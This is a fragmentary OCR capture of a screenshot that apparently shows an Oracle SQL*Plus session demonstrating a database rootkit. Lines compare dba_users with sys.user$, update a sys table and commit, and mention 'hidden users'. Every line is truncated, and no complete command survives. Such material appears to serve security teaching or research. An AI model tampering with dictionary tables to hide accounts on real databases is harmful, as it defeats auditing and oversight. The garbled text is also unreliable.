
— Now we comp
dba_users and 
dba_users (as m
SQL> SELECT NA
USERNAME FROM S
U1
— But does the 
— Why only upda
— type#<0 are n
—
SQL> update sys
1 row updated.
SQL> commit;
Commit complete
— Now we run 
(„Current rootk
— But the query
— But it’s not 
hidden users
— were also wro
from sys.user$ 
SQL> SELECT NA
USERNAME FROM S